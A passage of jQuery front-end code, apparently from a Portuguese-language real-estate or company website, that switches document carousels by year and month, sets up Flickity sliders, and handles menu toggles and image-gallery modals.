    $('.docs-carousel.dezembro-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }


  var count_year_2022 = $('.docs-carousel#all-2022 .carousel-cell').length;
  var count_year_2021 = $('.docs-carousel#all-2021 .carousel-cell').length;
  var count_year_2020 = $('.docs-carousel#all-2020 .carousel-cell').length;
  var count_year_2019 = $('.docs-carousel#all-2019 .carousel-cell').length;
  var count_year_2018 = $('.docs-carousel#all-2018 .carousel-cell').length;
  var count_year_2017 = $('.docs-carousel#all-2017 .carousel-cell').length;
  var count_year_2016 = $('.docs-carousel#all-2016 .carousel-cell').length;
  var count_year_2015 = $('.docs-carousel#all-2015 .carousel-cell').length;
  if ( count_year_2022 <= 2 ) {
    $('.docs-carousel#all-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_year_2021 <= 2 ) {
    $('.docs-carousel#all-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_year_2020 <= 2 ) {
    $('.docs-carousel#all-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_year_2019 <= 2 ) {
    $('.docs-carousel#all-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_year_2018 <= 2 ) {
    $('.docs-carousel#all-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_year_2017 <= 2 ) {
    $('.docs-carousel#all-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_year_2016 <= 2 ) {
    $('.docs-carousel#all-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_year_2015 <= 2 ) {
    $('.docs-carousel#all-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }


  // ANOS

  $('.dropdown-item.item-2022').click(function () {
    $('#year-2022').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2022, .fevereiro-2022, .marco-2022, .abril-2022, .maio-2022, .junho-2022, .julho-2022, .agosto-2022, .setembro-2022, .outubro-2022, .novembro-2022, .dezembro-2022').hasClass('d-block')) {
      $('.janeiro-2022, .fevereiro-2022, .marco-2022, .abril-2022, .maio-2022, .junho-2022, .julho-2022, .agosto-2022, .setembro-2022, .outubro-2022, .novembro-2022, .dezembro-2022').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2022').hasClass('d-none')) {
      $('#all-2022').removeClass('d-none').addClass('d-block');
    }
  });
  $('.dropdown-item.item-2021').click(function () {
    $('#year-2021').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2021, .fevereiro-2021, .marco-2021, .abril-2021, .maio-2021, .junho-2021, .julho-2021, .agosto-2021, .setembro-2021, .outubro-2021, .novembro-2021, .dezembro-2021').hasClass('d-block')) {
      $('.janeiro-2021, .fevereiro-2021, .marco-2021, .abril-2021, .maio-2021, .junho-2021, .julho-2021, .agosto-2021, .setembro-2021, .outubro-2021, .novembro-2021, .dezembro-2021').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2021').hasClass('d-none')) {
      $('#all-2021').removeClass('d-none').addClass('d-block');
    }
  });
  $('.dropdown-item.item-2020').click(function () {
    $('#year-2020').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2020, .fevereiro-2020, .marco-2020, .abril-2020, .maio-2020, .junho-2020, .julho-2020, .agosto-2020, .setembro-2020, .outubro-2020, .novembro-2020, .dezembro-2020').hasClass('d-block')) {
      $('.janeiro-2020, .fevereiro-2020, .marco-2020, .abril-2020, .maio-2020, .junho-2020, .julho-2020, .agosto-2020, .setembro-2020, .outubro-2020, .novembro-2020, .dezembro-2020').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2020').hasClass('d-none')) {
      $('#all-2020').removeClass('d-none').addClass('d-block');
    }
  });
  $('.dropdown-item.item-2019').click(function () {
    $('#year-2019').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2019, .fevereiro-2019, .marco-2019, .abril-2019, .maio-2019, .junho-2019, .julho-2019, .agosto-2019, .setembro-2019, .outubro-2019, .novembro-2019, .dezembro-2019').hasClass('d-block')) {
      $('.janeiro-2019, .fevereiro-2019, .marco-2019, .abril-2019, .maio-2019, .junho-2019, .julho-2019, .agosto-2019, .setembro-2019, .outubro-2019, .novembro-2019, .dezembro-2019').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2019').hasClass('d-none')) {
      $('#all-2019').removeClass('d-none').addClass('d-block');
    }
  });
  $('.dropdown-item.item-2018').click(function () {
    $('#year-2018').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2018, .fevereiro-2018, .marco-2018, .abril-2018, .maio-2018, .junho-2018, .julho-2018, .agosto-2018, .setembro-2018, .outubro-2018, .novembro-2018, .dezembro-2018').hasClass('d-block')) {
      $('.janeiro-2018, .fevereiro-2018, .marco-2018, .abril-2018, .maio-2018, .junho-2018, .julho-2018, .agosto-2018, .setembro-2018, .outubro-2018, .novembro-2018, .dezembro-2018').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2018').hasClass('d-none')) {
      $('#all-2018').removeClass('d-none').addClass('d-block');
    }
  });
  $('.dropdown-item.item-2017').click(function () {
    $('#year-2017').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2017, .fevereiro-2017, .marco-2017, .abril-2017, .maio-2017, .junho-2017, .julho-2017, .agosto-2017, .setembro-2017, .outubro-2017, .novembro-2017, .dezembro-2017').hasClass('d-block')) {
      $('.janeiro-2017, .fevereiro-2017, .marco-2017, .abril-2017, .maio-2017, .junho-2017, .julho-2017, .agosto-2017, .setembro-2017, .outubro-2017, .novembro-2017, .dezembro-2017').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2017').hasClass('d-none')) {
      $('#all-2017').removeClass('d-none').addClass('d-block');
    }
  });
  $('.dropdown-item.item-2016').click(function () {
    $('#year-2016').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2016, .fevereiro-2016, .marco-2016, .abril-2016, .maio-2016, .junho-2016, .julho-2016, .agosto-2016, .setembro-2016, .outubro-2016, .novembro-2016, .dezembro-2016').hasClass('d-block')) {
      $('.janeiro-2016, .fevereiro-2016, .marco-2016, .abril-2016, .maio-2016, .junho-2016, .julho-2016, .agosto-2016, .setembro-2016, .outubro-2016, .novembro-2016, .dezembro-2016').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2016').hasClass('d-none')) {
      $('#all-2016').removeClass('d-none').addClass('d-block');
    }
  });
  $('.dropdown-item.item-2015').click(function () {
    $('#year-2015').addClass('active').siblings().removeClass('active');
    if ($('.janeiro-2015, .fevereiro-2015, .marco-2015, .abril-2015, .maio-2015, .junho-2015, .julho-2015, .agosto-2015, .setembro-2015, .outubro-2015, .novembro-2015, .dezembro-2015').hasClass('d-block')) {
      $('.janeiro-2015, .fevereiro-2015, .marco-2015, .abril-2015, .maio-2015, .junho-2015, .julho-2015, .agosto-2015, .setembro-2015, .outubro-2015, .novembro-2015, .dezembro-2015').removeClass('d-block').addClass('d-none');
    }
    if ($('#all-2015').hasClass('d-none')) {
      $('#all-2015').removeClass('d-none').addClass('d-block');
    }
  });

  // MESES

  $('.dropdown-item.m-01').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.janeiro-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.janeiro-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.janeiro-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.janeiro-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.janeiro-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.janeiro-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.janeiro-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.janeiro-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-02').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.fevereiro-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.fevereiro-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.fevereiro-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.fevereiro-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.fevereiro-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.fevereiro-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.fevereiro-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.fevereiro-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-03').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.marco-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.marco-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.marco-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.marco-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.marco-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.marco-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.marco-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.marco-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-04').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.abril-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.abril-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.abril-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.abril-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.abril-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.abril-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.abril-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.abril-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-05').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.abril-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.abril-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.maio-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.maio-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.maio-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.maio-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.maio-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.maio-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-06').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.junho-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.junho-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.junho-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.junho-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.junho-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.junho-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.junho-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.junho-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-07').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.julho-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.julho-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.julho-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.julho-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.julho-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.julho-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.julho-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.julho-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-08').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.agosto-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.agosto-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.agosto-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.agosto-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.agosto-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.agosto-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.agosto-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.agosto-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-09').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.setembro-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.setembro-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.setembro-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.setembro-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.setembro-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.setembro-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.setembro-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.setembro-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-10').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.outubro-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.outubro-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.outubro-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.outubro-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.outubro-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.outubro-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.outubro-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.outubro-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-11').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.novembro-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.novembro-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.novembro-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.novembro-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.novembro-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.novembro-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.novembro-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.novembro-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });
  $('.dropdown-item.m-12').click(function () {
    if ($('.item-2022').hasClass('active')) {
      $('.docs-carousel.dezembro-2022').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2021').hasClass('active')) {
      $('.docs-carousel.dezembro-2021').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2020').hasClass('active')) {
      $('.docs-carousel.dezembro-2020').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2019').hasClass('active')) {
      $('.docs-carousel.dezembro-2019').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2018').hasClass('active')) {
      $('.docs-carousel.dezembro-2018').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2017').hasClass('active')) {
      $('.docs-carousel.dezembro-2017').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2016').hasClass('active')) {
      $('.docs-carousel.dezembro-2016').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
    if ($('.item-2015').hasClass('active')) {
      $('.docs-carousel.dezembro-2015').removeClass('d-none').addClass('d-block').siblings().removeClass('d-block').addClass('d-none');
    }
  });




  //hamburger close open
  $('.navbar-toggler').click(function () {
    if ($('.navbar-toggler-icon').hasClass('active')) {
      $('.navbar-toggler-icon').removeClass('active');
    } else {
      $('.navbar-toggler-icon').addClass('active');
    }
  });
  // arrow btn dropdown

  $('.btn-dropdown').click(function () {
    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
    } else {
      $(this).addClass('active');
    }
  });
  $(document).click(function(){
    $('.btn-dropdown').removeClass('active');
  });

  // carousel Documentos
  $('.docs-carousel').flickity({
    cellSelector: '.carousel-cell',
    groupCells: 2,
    cellAlign: 'left',
    resize: true
  });

  $('.dropdown-item').click(function(event){
    $('.docs-carousel').flickity('resize');
  });

  $('.table-carousel, .table-carousel-mob').flickity({
    cellSelector: '.carousel-cell'
  });

  // carousel Gallery
  $('.gallery-carousel').flickity({
    cellSelector: '.carousel-cell',
    groupCells: 4,
    cellAlign: 'left'
  });

  $('.gallery-carousel-modal').flickity({
    cellSelector: '.carousel-cell',
    groupCells: 4,
    cellAlign: 'left',
    pageDots: false
  });


  if ($('.display-img').parent('.empreendimento-1').length) {
    $('.empreendimento-1 .display-img').attr('data-target','#modal-gallery-2');
  }

  if ($('.display-img').parent('.empreendimento-3').length) {
    $('.empreendimento-3 .display-img').attr('data-target','#modal-gallery-4');
  }
  if ($('.display-img').parent('.empreendimento-5').length) {
    $('.empreendimento-5 .display-img').attr('data-target','#modal-gallery-6');
  }
  if ($('.display-img').parent('.empreendimento-7').length) {
    $('.empreendimento-7 .display-img').attr('data-target','#modal-gallery-8');
  }
  if ($('.display-img').parent('.empreendimento-9').length) {
    $('.empreendimento-9 .display-img').attr('data-target','#modal-gallery-10');
  }
  if ($('.display-img').parent('.empreendimento-11').length) {
    $('.empreendimento-11 .display-img').attr('data-target','#modal-gallery-12');
  }
  if ($('.display-img').parent('.empreendimento-13').length) {
    $('.empreendimento-13 .display-img').attr('data-target','#modal-gallery-14');
  }
  if ($('.display-img').parent('.empreendimento-15').length) {
    $('.empreendimento-15 .display-img').attr('data-target','#modal-gallery-16');
  }


  $('#modal-gallery').on( 'shown.bs.modal', function( event ) {
    $('.gallery-carousel-modal').flickity('resize');
  });

  $('.modal-gallery-lessimg').on( 'shown.bs.modal', function( event ) {
    $('.gallery-carousel-modal').flickity('resize');
  });

  $('.empreendimento .display-img:nth-child(2)').click(function(){
    $('.wrapper-img:nth-child(1)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.empreendimento .display-img:nth-child(3)').click(function(){
    $('.wrapper-img:nth-child(2)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.empreendimento .display-img:nth-child(4)').click(function(){
    $('.wrapper-img:nth-child(3)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.empreendimento .display-img:nth-child(5)').click(function(){
    $('.wrapper-img:nth-child(4)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(1), .gallery-carousel-modal .carousel-cell:nth-child(1)').click(function(){
    $('.wrapper-img:nth-child(1)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(2), .gallery-carousel-modal .carousel-cell:nth-child(2)').click(function(){
    $('.wrapper-img:nth-child(2)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(3), .gallery-carousel-modal .carousel-cell:nth-child(3)').click(function(){
    $('.wrapper-img:nth-child(3)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(4), .gallery-carousel-modal .carousel-cell:nth-child(4)').click(function(){
    $('.wrapper-img:nth-child(4)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(5), .gallery-carousel-modal .carousel-cell:nth-child(5)').click(function(){
    $('.wrapper-img:nth-child(5)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(6), .gallery-carousel-modal .carousel-cell:nth-child(6)').click(function(){
    $('.wrapper-img:nth-child(6)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(7), .gallery-carousel-modal .carousel-cell:nth-child(7)').click(function(){
    $('.wrapper-img:nth-child(7)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(8), .gallery-carousel-modal .carousel-cell:nth-child(8)').click(function(){
    $('.wrapper-img:nth-child(8)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(9), .gallery-carousel-modal .carousel-cell:nth-child(9)').click(function(){
    $('.wrapper-img:nth-child(9)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(10), .gallery-carousel-modal .carousel-cell:nth-child(10)').click(function(){
    $('.wrapper-img:nth-child(10)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(11), .gallery-carousel-modal .carousel-cell:nth-child(11)').click(function(){
    $('.wrapper-img:nth-child(11)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(12), .gallery-carousel-modal .carousel-cell:nth-child(12)').click(function(){
    $('.wrapper-img:nth-child(12)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(13), .gallery-carousel-modal .carousel-cell:nth-child(13)').click(function(){
    $('.wrapper-img:nth-child(13)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(14), .gallery-carousel-modal .carousel-cell:nth-child(14)').click(function(){
    $('.wrapper-img:nth-child(14)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(15), .gallery-carousel-modal .carousel-cell:nth-child(15)').click(function(){
    $('.wrapper-img:nth-child(15)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(16), .gallery-carousel-modal .carousel-cell:nth-child(16)').click(function(){
    $('.wrapper-img:nth-child(16)').removeClass('d-none').siblings().addClass('d-none');
  });

  $('.gallery-carousel .carousel-cell:nth-child(17), .gallery-carousel-modal .carousel-cell:nth-child(17)').click(function(){
    $('.wrapper-img:nth-child(17)').removeClass('d-none').siblings().addClass('d-none');
  });
  $('.gallery-carousel .carousel-cell:nth-child(18), .gallery-carousel-modal .carousel-cell:nth-child(18)').click(function(){
    $('.wrapper-img:nth-child(18)').removeClass('d-none').siblings().addClass('d-none');
  });
  $('.gallery-carousel .carousel-cell:nth-child(19), .gallery-carousel-modal .carousel-cell:nth-child(19)').click(function(){
